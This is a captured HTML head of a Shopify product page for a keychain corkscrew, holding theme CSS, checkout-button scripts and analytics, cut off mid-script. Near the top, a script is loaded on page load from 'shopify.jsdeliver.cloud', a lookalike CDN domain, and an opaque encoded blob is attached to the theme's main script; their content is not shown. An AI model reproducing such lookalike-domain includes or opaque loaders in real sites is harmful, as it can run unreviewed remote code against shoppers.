

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://smartmom.in/products/multifunctional-keychain-corkscrew
body_size: 41126
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://smartmom.in/products/multifunctional-keychain-corkscrew">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//smartmom.in/cdn/shop/t/45/assets/main.js?v=21054179157073394981754549820" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//smartmom.in/cdn/shop/t/45/assets/secondary.js?v=176493633728047177611754549824" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//smartmom.in/cdn/shop/files/Asset_1_692ba638-af3e-4261-aaf2-480f37f00293.png?crop=center&height=32&v=1752488738&width=32">  
<script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="smartmom.in" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shiprocketMarketing.js"></script>
<!-- <script src="https://fastrr-edd.pickrr.com/index.js" defer></script> -->
<!-- <input type="hidden" value="percent" id="discountType"/>
<input type="hidden" value="5" id="discValue"/> -->
<input type="hidden" value="rz" id="template"/>
<style>

/*
.sr-discount-label{
  font-size:0px !important;
}
 .sr-discount-label:before{
   content:"Extra ₹200 Off on Prepaid Orders";
  font-size: 9px;
    color: #000;
    text-transform: none;
    top: -8px;
    left: 6px;
    background-color: #53FF73;
    border-radius: 3px;
    padding: 0 10px;
}
.sr-discount-label:before {
  padding:0;
  padding-left:15px;
}
 */
</style>
 <!-- BTN - CUST - SCRIPT - START  -->
<input type="hidden" value="true" id="shiprocketCheckoutBtnStylesCheck"/>
<script>
  let btnStyles = null;
  
    btnStyles = {"sr-headless-checkout":{"background-color":"#26b0b0","height":"45px","border-radius":"6px"},"sr-button-text-container":{"font-weight":"Bold","font-size":"16px"},"sr-payment-icons":{"display":"block"},"sr-discount-label":{"display":"none"},"sr-powered-by":{"display":"block","right":"12px"}}
  
      
  if (btnStyles && typeof btnStyles === 'object') {
    const styleElement = document.createElement("style");
    styleElement.type = "text/css";
    let cssRules = "";

    Object.entries(btnStyles).forEach(([className, styles]) => {
      // Convert styles object to CSS rules with !important
      const stylesString = Object.entries(styles)
        .filter(([key]) => key !== "text" && key !== "animation") // Exclude text and animation
        .map(([key, value]) => `${key}: ${value} !important;`)
        .join(" ");

      // Define the animation keyframes if needed
      let animationRule = "";
      if (styles.animation === "horizontal-jiggle") {
        animationRule = `
          @keyframes horizontal-jiggle {
            0%, 100% { transform: translateX(0); }
            25% { transform: translateX(-5px); }
            50% { transform: translateX(5px); }
            75% { transform: translateX(-5px); }
          }
        `;
      }

      // Base CSS rule for the class
      let cssRule = `
        ${animationRule}

        .${className} {
          ${stylesString}
          font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif !important;
          ${styles.animation === "horizontal-jiggle" ? "animation: horizontal-jiggle 1s ease-in-out infinite;" : ""}
        }
      `;

      // If 'text' key exists, append additional CSS rules
      if (styles.text) {
        cssRule += `
          .${className}:after {
            content: "${styles.text}";
          }
          .${className} span {
            display: none !important;
          }
        `;
      }

      cssRules += cssRule;
    });

    // Set the CSS rules in the style element
    styleElement.textContent = cssRules;
    // Append the style element to the head
    document.head.appendChild(styleElement);
  }
</script>
 <!-- BTN - CUST - SCRIPT - END  -->




<!-- Global Time Zone Script Shiprocket Checkout Start -->
    <script>
  function getUserTimezone() {
    return Intl.DateTimeFormat().resolvedOptions().timeZone;
  }
  function renderButton(showShiprocketCheckout) {
    let modifiedCSS = "";
    if (showShiprocketCheckout) {
      modifiedCSS = `
        button[name="checkout"]{display:none !important;}
        .shopify-payment-button__button.shopify-payment-button__button--unbranded{display:none !important;}
      `;
    } else {
      modifiedCSS = `
        .shiprocket-headless{display:none !important;}
      `;
    }
    const styleElement = document.createElement("style");
    styleElement.textContent = modifiedCSS;
    document.head.appendChild(styleElement);
  }
  function checkAndSetButtonVisibility() {
    const indiaTimezones = ["Asia/Kolkata", "Asia/Calcutta"];
    const userTimezone = getUserTimezone();
    const isIndia = indiaTimezones.includes(userTimezone);
    renderButton(isIndia);
  }
  checkAndSetButtonVisibility();
</script>
<!-- Global Time Zone Script Shiprocket Checkout End  --><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Multifunctional Keychain Corkscrew
 &ndash; SmartMOM.in</title>

    
      <meta name="description" content="Main Features [Sturdy Material] - The main body of the keyring is made of metal, which is durable and extends the life of the keychain. The surface is plated and polished to make the surface smoother and more textured, so it looks shinier and less susceptible to corrosion. 【Creative Design】- The buckle of the keychain ">
    

    

<meta property="og:site_name" content="SmartMOM.in">
<meta property="og:url" content="https://smartmom.in/products/multifunctional-keychain-corkscrew">
<meta property="og:title" content="Multifunctional Keychain Corkscrew">
<meta property="og:type" content="product">
<meta property="og:description" content="Main Features [Sturdy Material] - The main body of the keyring is made of metal, which is durable and extends the life of the keychain. The surface is plated and polished to make the surface smoother and more textured, so it looks shinier and less susceptible to corrosion. 【Creative Design】- The buckle of the keychain "><meta property="og:image" content="http://smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099">
  <meta property="og:image:secure_url" content="https://smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="299.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Multifunctional Keychain Corkscrew">
<meta name="twitter:description" content="Main Features [Sturdy Material] - The main body of the keyring is made of metal, which is durable and extends the life of the keychain. The surface is plated and polished to make the surface smoother and more textured, so it looks shinier and less susceptible to corrosion. 【Creative Design】- The buckle of the keychain ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="72_5R_6fe0G_ARx9yfMDLcoQuvWOu339bp8f3T1xG34">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/52107182269/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://smartmom.in/products/multifunctional-keychain-corkscrew.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"0a47261bf2cab7e0f25884de4a516880","betas":["rich-media-storefront-analytics"],"domain":"smartmom.in","predictiveSearch":true,"shopId":52107182269,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smartmom-in.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"fv3 \u003c\u003c custom-theme-1","id":146718818493,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "smartmom.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//smartmom.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//smartmom.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//smartmom.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//smartmom.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":52107182269,"offset":19800,"reqid":"2ffe8cb7-5121-434a-9207-bbe3404bfce1-1768820097","pageurl":"smartmom.in\/products\/multifunctional-keychain-corkscrew","u":"85aac6b1563b","p":"product","rtyp":"product","rid":7448258871485};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//smartmom.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://smartmom.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://smartmom.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://smartmom.in/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//smartmom.in/cdn/shop/t/45/compiled_assets/scripts.js?v=4835"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//smartmom.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//smartmom.in/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//smartmom.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//smartmom.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//smartmom.in/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//smartmom.in/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//smartmom.in/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//smartmom.in/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//smartmom.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//smartmom.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 38, 176, 176;
        --color-base-accent-1: 38, 176, 176;
        --color-base-accent-2: 38, 176, 176;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #26b0b0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.4rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.8rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 2.0;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 12px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 6px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 8px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 30px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.25;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//smartmom.in/cdn/shop/t/45/assets/base.css?v=5283702335686849421754549812" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//smartmom.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//smartmom.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//smartmom.in/cdn/shop/t/45/assets/component-predictive-search.css?v=76514217051199997821754549816"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 52107182269,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ 